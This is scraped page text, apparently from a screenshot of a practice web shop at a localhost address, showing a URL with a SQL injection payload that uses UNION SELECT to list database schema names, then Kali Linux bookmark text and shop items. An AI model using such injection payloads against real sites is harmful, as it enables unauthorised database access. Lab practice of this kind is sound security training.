 127.0.0.1:5000/?uuid=' UNION SELECT schema_name FROM information_schema.schemata-- -
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as information_schema)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair